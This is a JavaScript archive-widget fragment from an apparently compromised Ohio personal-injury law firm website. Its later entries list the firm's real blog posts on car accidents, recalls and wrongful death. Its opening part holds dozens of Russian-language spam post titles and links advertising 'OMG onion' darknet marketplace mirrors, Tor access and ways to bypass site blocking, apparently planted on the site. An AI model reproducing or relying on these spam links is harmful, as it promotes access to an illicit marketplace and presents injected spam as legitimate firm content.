href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%be%d0%bc%d0%b3-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-onion.html\' title=\'Ссылка онион ОМГ – Новое зеркало OMG onion\'>Ссылка онион ОМГ – Новое зеркало OMG onion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-omg-onion-%d0%b2-%d1%82%d0%be%d1%80.html\' title=\'ОМГ онион ссылка: зеркала OMG onion в тор\'>ОМГ онион ссылка: зеркала OMG onion в тор</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-omg-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d0%b2%d1%85%d0%be%d0%b4-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd.html\' title=\'Ссылка на сайт OMG : Рабочий вход ОМГ онион\'>Ссылка на сайт OMG : Рабочий вход ОМГ онион</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81-2.html\' title=\'Рабочий сайт ОМГ онион: Официальная ссылка OMG\'>Рабочий сайт ОМГ онион: Официальная ссылка OMG</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-omg-omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd.html\' title=\'OMG OMG | OMG САЙТ | ОМГ ОНИОН\'>OMG OMG | OMG САЙТ | ОМГ ОНИОН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-omg-omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-2.html\' title=\'OMG OMG &#124; OMG САЙТ &#124; ОМГ ОНИОН\'>OMG OMG &#124; OMG САЙТ &#124; ОМГ ОНИОН</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-omgomg.html\' title=\'ссылка на сайт omgomg\'>ссылка на сайт omgomg</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%be%d0%bc%d0%b3-%d1%81%d0%b0%d0%b9%d1%82-omg-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'OMG ОМГ САЙТ : OMG! – Торговая площадка ССЫЛКА\'>OMG ОМГ САЙТ : OMG! – Торговая площадка ССЫЛКА</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omgomg-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%e2%ad%90%ef%b8%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'Omg!Omg! рабочая ссылка ⭐️ Официальный сайт ОМГ ⭐️ Сайт OMGOMG ⭐️ Ссылка на омгу\'>Omg!Omg! рабочая ссылка ⭐️ Официальный сайт ОМГ ⭐️ Сайт OMGOMG ⭐️ Ссылка на омгу</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-omg-%d0%be%d0%bc%d0%b3-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0-2.html\' title=\'Ссылка на Omg | Омг рабочая ссылка – зеркало в тор браузер\'>Ссылка на Omg | Омг рабочая ссылка – зеркало в тор браузер</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-omg-%d0%be%d0%bc%d0%b3-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0-2-2.html\' title=\'Ссылка на Omg &#124; Омг рабочая ссылка – зеркало в тор браузер\'>Ссылка на Omg &#124; Омг рабочая ссылка – зеркало в тор браузер</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-omg-%d0%b2-tor-2.html\' title=\'Омг ссылка – сайт Omg в Tor -\'>Омг ссылка – сайт Omg в Tor -</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%be%d0%bc%d0%b3.html\' title=\'Правильная ссылка на Омг\'>Правильная ссылка на Омг</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-omg-onion-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%b2%d1%85%d0%be%d0%b4.html\' title=\'ссылка OMG onion: ОМГ онион вход\'>ссылка OMG onion: ОМГ онион вход</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%bc%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9.html\' title=\'Омг зеркало | Omg ссылка – Омг официальный сайт\'>Омг зеркало | Omg ссылка – Омг официальный сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%be%d0%bc%d0%b3-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-2.html\' title=\'Омг зеркало &#124; Omg ссылка – Омг официальный сайт\'>Омг зеркало &#124; Omg ссылка – Омг официальный сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%be%d0%bc%d0%b3-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'Omg | Омг сайт\'>Omg | Омг сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%be%d0%bc%d0%b3-%d1%81%d0%b0%d0%b9%d1%82-2.html\' title=\'Omg &#124; Омг сайт\'>Omg &#124; Омг сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-2.html\' title=\'Omg онион ссылка\'>Omg онион ссылка</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%b0-%d0%be%d0%bc%d0%b3-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8-%d0%bd%d0%b0-omg.html\' title=\'Рабочие зеркала ОМГ – Ссылки на OMG\'>Рабочие зеркала ОМГ – Ссылки на OMG</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81.html\' title=\'Рабочий сайт ОМГ онион: Официальная ссылка OMG\'>Рабочий сайт ОМГ онион: Официальная ссылка OMG</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-omg-%d0%be%d0%bc%d0%b3-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0.html\' title=\'Ссылка на Omg | Омг рабочая ссылка – зеркало в тор браузер\'>Ссылка на Omg | Омг рабочая ссылка – зеркало в тор браузер</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-omg-%d0%be%d0%bc%d0%b3-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0-3.html\' title=\'Ссылка на Omg &#124; Омг рабочая ссылка – зеркало в тор браузер\'>Ссылка на Omg &#124; Омг рабочая ссылка – зеркало в тор браузер</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d1%83-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82.html\' title=\'Omg | Как обойти блокировку сайта и открыть ссылку onion\'>Omg | Как обойти блокировку сайта и открыть ссылку onion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d1%83-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82-2.html\' title=\'Omg &#124; Как обойти блокировку сайта и открыть ссылку onion\'>Omg &#124; Как обойти блокировку сайта и открыть ссылку onion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-tor-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d0%be%d0%bc%d0%b3-onion-omgomg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0.html\' title=\'Даркнет (Tor) площадка Омг onion: OMG!OMG! ссылка на сайт\'>Даркнет (Tor) площадка Омг onion: OMG!OMG! ссылка на сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'Omg ссылка на сайт\'>Omg ссылка на сайт</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'Omg онион ссылка\'>Omg онион ссылка</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-omg-%d0%be%d0%bc%d0%b3-%d1%81%d0%b0%d0%b9%d1%82.html\' title=\'Новый адрес Omg (Омг сайт)\'>Новый адрес Omg (Омг сайт)</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-omg-%d0%b2-tor.html\' title=\'Омг ссылка – сайт Omg в Tor\'>Омг ссылка – сайт Omg в Tor</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/home/%d0%be%d0%bc%d0%b3-%d0%be%d0%bc%d0%b3-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0.html\' title=\'Омг омг онион ссылка\'>Омг омг онион ссылка</a></li></ul>';
collapsItems['collapsArch-2016-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/motorcycle-safety-tips.html\' title=\'Motorcycle Safety Tips\'>Motorcycle Safety Tips</a></li></ul>';
collapsItems['collapsArch-2016-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html\' title=\'Treatment Options for a Traumatic Brain Injury\'>Treatment Options for a Traumatic Brain Injury</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/can-i-sue-for-wrongful-death.html\' title=\'Can I Sue for Wrongful Death?\'>Can I Sue for Wrongful Death?</a></li></ul>';
collapsItems['collapsArch-2015-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/tips-to-follow-if-youve-been-in-an-auto-accident.html\' title=\'Tips to Follow if You’ve Been in an Auto Accident\'>Tips to Follow if You’ve Been in an Auto Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hoverboards-may-be-more-bang-than-you-want-for-your-buck.html\' title=\'Hoverboards May Be More Bang Than you Want For Your Buck\'>Hoverboards May Be More Bang Than you Want For Your Buck</a></li></ul>';
collapsItems['collapsArch-2015-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drive-safe-dont-wreck-the-holidays.html\' title=\'Drive Safe &amp; Don’t Wreck the Holidays\'>Drive Safe &amp; Don’t Wreck the Holidays</a></li></ul>';
collapsItems['collapsArch-2015-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/do-i-have-a-wrongful-death-case.html\' title=\'Do I Have a Wrongful Death Case?\'>Do I Have a Wrongful Death Case?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/its-national-teen-driver-safety-week.html\' title=\'It\'s National Teen Driver Safety Week\'>It\'s National Teen Driver Safety Week</a></li></ul>';
collapsItems['collapsArch-2015-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/national-fall-prevention-week.html\' title=\'National Fall Prevention Week\'>National Fall Prevention Week</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/child-passenger-safety-week.html\' title=\'Child Passenger Safety Week\'>Child Passenger Safety Week</a></li></ul>';
collapsItems['collapsArch-2015-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/could-my-mother-or-father-be-suffering-nursing-home-abuse-2.html\' title=\'Could My Mother or Father Be Suffering Nursing Home Abuse?\'>Could My Mother or Father Be Suffering Nursing Home Abuse?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/could-my-mother-or-father-be-suffering-nursing-home-abuse-3.html\' title=\'Could My Mother or Father Be Suffering Nursing Home Abuse?\'>Could My Mother or Father Be Suffering Nursing Home Abuse?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drive-sober-or-get-pulled-over-month.html\' title=\'Drive Sober or Get Pulled Over Month\'>Drive Sober or Get Pulled Over Month</a></li></ul>';
collapsItems['collapsArch-2015-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/i-was-injured-by-a-hit-and-run-now-what.html\' title=\'I was Injured by a Hit-and-Run. Now What?\'>I was Injured by a Hit-and-Run. Now What?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-is-medical-malpractice.html\' title=\'What is Medical Malpractice?\'>What is Medical Malpractice?</a></li></ul>';
collapsItems['collapsArch-2015-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-our-defective-product-attorneys-can-help-with.html\' title=\'What Our Defective Product Attorneys Can Help With\'>What Our Defective Product Attorneys Can Help With</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-birth-injuries-happen.html\' title=\'How Birth Injuries Happen\'>How Birth Injuries Happen</a></li></ul>';
collapsItems['collapsArch-2015-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/common-surgical-mistakes-that-lead-to-malpractice.html\' title=\'Common Surgical Mistakes that Lead to Malpractice\'>Common Surgical Mistakes that Lead to Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/can-i-file-a-medical-malpractice-lawsuit.html\' title=\'Can I File a Medical Malpractice Lawsuit?\'>Can I File a Medical Malpractice Lawsuit?</a></li></ul>';
collapsItems['collapsArch-2015-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/i-slipped-can-i-file-a-lawsuit-columbus-dangerous-premises-attorneys.html\' title=\'I Slipped. Can I File a Lawsuit? -- Columbus Dangerous Premises Attorneys\'>I Slipped. Can I File a Lawsuit? -- Columbus Dangerous Premises Attorneys</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/can-you-file-a-wrongful-death-lawsuit.html\' title=\'Can You File a Wrongful Death Lawsuit?\'>Can You File a Wrongful Death Lawsuit?</a></li></ul>';
collapsItems['collapsArch-2015-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/columbus-oh-personal-injury-lawyer-robert-w-kerpsack-co-lpa.html\' title=\'Columbus, OH Personal Injury Lawyer - Robert W. Kerpsack Co., L.P.A.\'>Columbus, OH Personal Injury Lawyer - Robert W. Kerpsack Co., L.P.A.</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-our-dublin-ohio-dog-bite-lawyers-can-help.html\' title=\'How Our Dublin, Ohio Dog Bite Lawyers Can Help\'>How Our Dublin, Ohio Dog Bite Lawyers Can Help</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/brain-injury-awareness-month-columbus-brain-injury-attorneys.html\' title=\'Brain Injury Awareness Month - Columbus Brain Injury Attorneys\'>Brain Injury Awareness Month - Columbus Brain Injury Attorneys</a></li></ul>';
collapsItems['collapsArch-2015-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/steps-to-take-if-youve-been-in-a-car-accident.html\' title=\'Steps to Take if Youve Been in a Car Accident\'>Steps to Take if Youve Been in a Car Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/your-familys-options-if-youve-suffered-a-spinal-cord-injury.html\' title=\'Your Familys Options if Youve Suffered a Spinal Cord Injury\'>Your Familys Options if Youve Suffered a Spinal Cord Injury</a></li></ul>';
collapsItems['collapsArch-2015-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/exercise-caution-while-driving-on-super-bowl-sunday.html\' title=\'Exercise Caution While Driving on Super Bowl Sunday\'>Exercise Caution While Driving on Super Bowl Sunday</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/proud-to-announce-receiving-2014-litigator-award.html\' title=\'Proud to Announce: Receiving 2014 Litigator Award!\'>Proud to Announce: Receiving 2014 Litigator Award!</a></li></ul>';
collapsItems['collapsArch-2014-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-a-wrongful-death-attorney-can-help.html\' title=\'How a Wrongful Death Attorney Can Help\'>How a Wrongful Death Attorney Can Help</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/its-national-drunk-and-drugged-driving-prevention-month.html\' title=\'Its National Drunk and Drugged Driving Prevention Month\'>Its National Drunk and Drugged Driving Prevention Month</a></li></ul>';
collapsItems['collapsArch-2014-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/takata-airbag-recall-is-you-car-on-the-list.html\' title=\'Takata Airbag Recall - Is You Car On The List?\'>Takata Airbag Recall - Is You Car On The List?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/its-national-drowsy-driving-prevention-week.html\' title=\'Its National Drowsy Driving Prevention Week\'>Its National Drowsy Driving Prevention Week</a></li></ul>';
collapsItems['collapsArch-2014-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/distracted-driving-accidents.html\' title=\'Distracted Driving Accidents\'>Distracted Driving Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-crash-in-chillicothe-ohio.html\' title=\'Fatal Crash in Chillicothe, Ohio\'>Fatal Crash in Chillicothe, Ohio</a></li></ul>';
collapsItems['collapsArch-2014-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/airbag-failures-in-gm-vehicles.html\' title=\'Airbag Failures in GM Vehicles\'>Airbag Failures in GM Vehicles</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/september-is-baby-safety-month.html\' title=\'September is Baby Safety Month\'>September is Baby Safety Month</a></li></ul>';
collapsItems['collapsArch-2014-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-to-do-if-youre-in-a-car-accident.html\' title=\'What To Do If Youre in a Car Accident\'>What To Do If Youre in a Car Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/why-hire-a-wrongful-death-lawyer.html\' title=\'Why Hire a Wrongful Death Lawyer\'>Why Hire a Wrongful Death Lawyer</a></li></ul>';
collapsItems['collapsArch-2014-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/harley-davidson-recalls-over-60000-motorcycles.html\' title=\'Harley-Davidson Recalls Over 60,000 Motorcycles\'>Harley-Davidson Recalls Over 60,000 Motorcycles</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dog-bites.html\' title=\'Dog Bites\'>Dog Bites</a></li></ul>';
collapsItems['collapsArch-2014-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-families-awarded-890000-each-in-wrongful-death-suit.html\' title=\'Ohio Families Awarded $890,000 Each in Wrongful Death Suit\'>Ohio Families Awarded $890,000 Each in Wrongful Death Suit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/big-trucks-and-defense-attorneys-outmatch-injured-citizens.html\' title=\'Big Trucks and Defense Attorneys Outmatch Injured Citizens\'>Big Trucks and Defense Attorneys Outmatch Injured Citizens</a></li></ul>';
collapsItems['collapsArch-2014-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/columbus-woman-injured-when-hit-by-an-suv.html\' title=\'Columbus Woman Injured When Hit by an SUV\'>Columbus Woman Injured When Hit by an SUV</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/gm-recalls-extend-to-2014-2015-models.html\' title=\'GM Recalls Extend to 2014-2015 Models\'>GM Recalls Extend to 2014-2015 Models</a></li></ul>';
collapsItems['collapsArch-2014-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/toyota-recalls-64-million-vehicles-due-to-five-different-defects.html\' title=\'Toyota Recalls 6.4 Million Vehicles Due to Five Different Defects\'>Toyota Recalls 6.4 Million Vehicles Due to Five Different Defects</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/april-is-distracted-driving-awareness-month.html\' title=\'April is Distracted Driving Awareness Month\'>April is Distracted Driving Awareness Month</a></li></ul>';
collapsItems['collapsArch-2014-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/texting-while-driving-continues-to-increase.html\' title=\'Texting While Driving Continues to Increase\'>Texting While Driving Continues to Increase</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-issues-safety-warning-for-testosterone-treatment-and-therapy-products.html\' title=\'FDA Issues Safety Warning for Testosterone Treatment and Therapy Products\'>FDA Issues Safety Warning for Testosterone Treatment and Therapy Products</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/130k-injuries-a-year-caused-by-truck-accidents-in-the-us.html\' title=\'130K Injuries a Year Caused By Truck Accidents in the U.S.\'>130K Injuries a Year Caused By Truck Accidents in the U.S.</a></li></ul>';
collapsItems['collapsArch-2014-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-can-a-wrongful-death-attorney-in-columbus-help.html\' title=\'How Can a Wrongful Death Attorney in Columbus Help?\'>How Can a Wrongful Death Attorney in Columbus Help?</a></li></ul>';
collapsItems['collapsArch-2014-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-car-accidents-increased-in-2013.html\' title=\'Ohio Car Accidents Increased in 2013\'>Ohio Car Accidents Increased in 2013</a></li></ul>';
collapsItems['collapsArch-2013-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/changes-to-ohio-auto-insurance-minimums.html\' title=\'Changes to Ohio Auto Insurance Minimums\'>Changes to Ohio Auto Insurance Minimums</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/felony-charges-in-fatal-ohio-motorcycle-accident-dismissed-because-of-2-minute-late-drug-testfelony-charges-in-fatal-ohio-motorcycle-accident-dismissed-because-of-2-minute-late-drug-test-d.html\' title=\'\'></a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-coal-miner-killed-on-the-job.html\' title=\'Ohio Coal Miner Killed On the Job\'>Ohio Coal Miner Killed On the Job</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/woman-and-child-killed-in-fatal-car-accident-in-sharonville-ohio.html\' title=\'Woman and Child Killed in Fatal Car Accident in Sharonville, Ohio\'>Woman and Child Killed in Fatal Car Accident in Sharonville, Ohio</a></li></ul>';
collapsItems['collapsArch-2013-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hundreds-of-huron-county-residents-evacuated-due-to-flammable-railcar-leak.html\' title=\'Hundreds of Huron County Residents Evacuated Due to Flammable Railcar Leak\'>Hundreds of Huron County Residents Evacuated Due to Flammable Railcar Leak</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/2013-ford-escape-recalled-for-fire-hazard.html\' title=\'2013 Ford Escape Recalled for Fire Hazard\'>2013 Ford Escape Recalled for Fire Hazard</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-dangers-of-texting-while-driving.html\' title=\'The Dangers of Texting While Driving\'>The Dangers of Texting While Driving</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-lawsuit-filed-claiming-ohio-nurse-was-worked-to-death.html\' title=\'Wrongful Death Lawsuit Filed Claiming Ohio Nurse was “Worked to Death”\'>Wrongful Death Lawsuit Filed Claiming Ohio Nurse was “Worked to Death”</a></li></ul>';
